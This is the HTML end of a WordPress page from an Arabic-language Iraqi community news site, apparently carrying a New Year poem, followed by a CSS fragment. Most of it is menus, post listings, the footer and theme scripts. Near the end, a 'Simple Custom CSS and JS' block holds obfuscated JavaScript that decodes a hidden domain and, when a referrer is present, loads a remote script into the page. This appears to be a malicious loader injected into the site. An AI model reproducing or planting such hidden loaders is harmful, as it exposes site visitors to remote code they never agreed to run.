				<ul id="menu-1-4abb9e3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://iraq2003.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="elementor-item menu-link">أخبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://iraq2003.com/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d9%88%d9%86%d8%af%d9%88%d8%a7%d8%aa/" class="elementor-item menu-link">ملفات وندوات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://iraq2003.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-item menu-link">مقالات ودراسات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-477"><a href="https://iraq2003.com/category/%d8%a7%d8%af%d8%a8-%d9%88%d8%b4%d8%b9%d8%b1/" class="elementor-item menu-link">ادب وشعر</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://iraq2003.com/category/%d9%81%d9%86-%d9%88%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89/" class="elementor-item menu-link">فن وموسيقى</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://iraq2003.com/category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/" class="elementor-item menu-link">الرياضة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://iraq2003.com/category/australia-news/" class="elementor-item menu-link">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://iraq2003.com/category/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9/" class="elementor-item menu-link">المنطقة الحرة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://iraq2003.com/category/%d9%86%d8%b4%d8%a7%d8%b7%d8%a7%d8%aa-%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="elementor-item menu-link">نشاطات إعمار</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4abb9e3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://iraq2003.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="elementor-item menu-link" tabindex="-1">أخبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://iraq2003.com/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d9%88%d9%86%d8%af%d9%88%d8%a7%d8%aa/" class="elementor-item menu-link" tabindex="-1">ملفات وندوات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://iraq2003.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-item menu-link" tabindex="-1">مقالات ودراسات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-477"><a href="https://iraq2003.com/category/%d8%a7%d8%af%d8%a8-%d9%88%d8%b4%d8%b9%d8%b1/" class="elementor-item menu-link" tabindex="-1">ادب وشعر</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://iraq2003.com/category/%d9%81%d9%86-%d9%88%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89/" class="elementor-item menu-link" tabindex="-1">فن وموسيقى</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://iraq2003.com/category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/" class="elementor-item menu-link" tabindex="-1">الرياضة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://iraq2003.com/category/australia-news/" class="elementor-item menu-link" tabindex="-1">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://iraq2003.com/category/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9/" class="elementor-item menu-link" tabindex="-1">المنطقة الحرة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://iraq2003.com/category/%d9%86%d8%b4%d8%a7%d8%b7%d8%a7%d8%aa-%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="elementor-item menu-link" tabindex="-1">نشاطات إعمار</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-e4a2972 elementor-widget elementor-widget-heading" data-id="e4a2972" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">المنطقة الحرة</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3762d13 elementor-grid-1 elementor-posts--align-right elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="3762d13" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-731 post type-post status-publish format-standard has-post-thumbnail hentry category-19" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%80%d9%80%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="216" src="https://iraq2003.com/wp-content/uploads/2020/11/Untitled-2-300x216.jpg" class="attachment-medium size-medium wp-image-614" alt="" decoding="async" srcset="https://iraq2003.com/wp-content/uploads/2020/11/Untitled-2-300x216.jpg 300w, https://iraq2003.com/wp-content/uploads/2020/11/Untitled-2.jpg 449w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%80%d9%80%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9/" >
				آخر أخبار أستراليا &#8211; ARABIC			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%80%d9%80%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9/" aria-label="Read more about آخر أخبار أستراليا &#8211; ARABIC" tabindex="-1" >
			&lt;&lt; التفاصيل		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 17, 2020		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-728 post type-post status-publish format-standard has-post-thumbnail hentry category-19" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad-%d9%85%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="150" src="https://iraq2003.com/wp-content/uploads/2023/09/majed2023-300x150.jpg" class="attachment-medium size-medium wp-image-1876" alt="" decoding="async" srcset="https://iraq2003.com/wp-content/uploads/2023/09/majed2023-300x150.jpg 300w, https://iraq2003.com/wp-content/uploads/2023/09/majed2023.jpg 318w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad-%d9%85%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-2/" >
				للإطلاع على الحوار المفتوح مع الأستاذ المفكر ماجد الغرباوي رئيس مؤسسة المثقف العربي . سيدني / أستراليا.			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%84%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad-%d9%85%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-2/" aria-label="Read more about للإطلاع على الحوار المفتوح مع الأستاذ المفكر ماجد الغرباوي رئيس مؤسسة المثقف العربي . سيدني / أستراليا." tabindex="-1" >
			&lt;&lt; التفاصيل		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 17, 2020		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-85f580a elementor-widget elementor-widget-heading" data-id="85f580a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">نشاطات إعمار</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6db165b elementor-grid-1 elementor-posts--align-right elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="6db165b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;none&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-724 post type-post status-publish format-standard has-post-thumbnail hentry category-20" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a-%d9%84%d9%88%d9%82%d9%81%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://iraq2003.com/wp-content/uploads/2020/11/montada30-300x200.jpg" class="attachment-medium size-medium wp-image-725" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a-%d9%84%d9%88%d9%82%d9%81%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" >
				التقرير الخبري لوقفة لجنة العمل المشترك			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 17, 2020		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a-%d9%84%d9%88%d9%82%d9%81%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" aria-label="Read more about التقرير الخبري لوقفة لجنة العمل المشترك" tabindex="-1" >
			&lt;&lt; التفاصيل		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-493 post type-post status-publish format-standard has-post-thumbnail hentry category-20" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%b5%d9%81%d8%ad%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a7%d9%84/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="147" src="https://iraq2003.com/wp-content/uploads/2020/11/hh5-300x147.jpg" class="attachment-medium size-medium wp-image-1899" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%b5%d9%81%d8%ad%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a7%d9%84/" >
				صفحة لجنة العمل المشترك لمنظمات الجالية			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 14, 2020		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%b5%d9%81%d8%ad%d8%a9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a7%d9%84/" aria-label="Read more about صفحة لجنة العمل المشترك لمنظمات الجالية" tabindex="-1" >
			&lt;&lt; التفاصيل		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2004-2026 <span class="ast-footer-site-title">شبكة اعمار العراق</span> | Design By <a href="https://www.albaghdadiya.com/">Albaghdadiya IT Co.</a>
					</div>
				
									<div class="ast-small-footer-section ast-small-footer-section-2" >
						<div class="footer-primary-navigation"><ul id="menu-menu-ar" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://iraq2003.com/australia-news/" class="menu-link">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://iraq2003.com/%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" class="menu-link">آخر أخبار العراق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://iraq2003.com/%d9%84%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84/" class="menu-link">للتواصل</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://iraq2003.com/%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="menu-link">إعمار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://iraq2003.com/" class="menu-link">الرئيسية</a></li>
</ul></div>					</div>
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://iraq2003.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://iraq2003.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://iraq2003.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/iraq2003.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iraq2003.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iraq2003.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b387c2bd59"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":933,"title":"%D9%82%D8%B5%D9%8A%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%A2%D9%A0%D9%A2%D9%A1%20%E2%80%93%20%D8%B4%D8%A8%D9%83%D8%A9%20%D8%A7%D8%B9%D9%85%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82","excerpt":"","featuredImage":false}};
</script>
<script src="https://iraq2003.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://iraq2003.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://iraq2003.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://iraq2003.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iraq2003.com\/wp-admin\/admin-ajax.php","nonce":"b199a39287","urls":{"assets":"https:\/\/iraq2003.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iraq2003.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iraq2003.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://iraq2003.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 20b6826fb4da77de28480d13010d2148 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://iraq2003.com/wp-content/uploads/elementor/css/post-92.css?ver=1768948465
body_size: 1153
content:
.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-92 .elementor-element.elementor-element-509e22b:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-509e22b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-container{min-height:180px;}.elementor-92 .elementor-element.elementor-element-509e22b{border-style:solid;border-width:5px 0px 0px 0px;border-color:#EF7F1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92 .elementor-element.elementor-element-21c7e61c{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-92 .elementor-element.elementor-element-21c7e61c .elementor-widget-container{text-align:center;}.elementor-92 .elementor-element.elementor-element-21c7e61c .elementor-social-icon{--icon-padding:0.9em;}.elementor-widget-image 